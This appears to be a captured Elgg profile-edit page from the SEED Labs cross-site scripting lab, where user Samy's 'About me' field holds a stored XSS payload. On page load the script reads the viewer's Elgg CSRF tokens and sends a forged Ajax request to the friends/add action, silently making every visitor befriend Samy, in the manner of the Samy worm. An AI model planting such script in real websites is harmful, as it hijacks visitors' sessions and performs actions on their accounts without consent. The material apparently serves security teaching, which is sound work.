 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
    var Ajax=null;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;
    //Construct the HTTP request to add Samy as a friend.
    var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
    //Create and send Ajax request to add friend
    Ajax=new XMLHttpRequest();
    Ajax.open("GET", sendurl, true);
    Ajax.send();
}
</script>
Public
Brief description
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications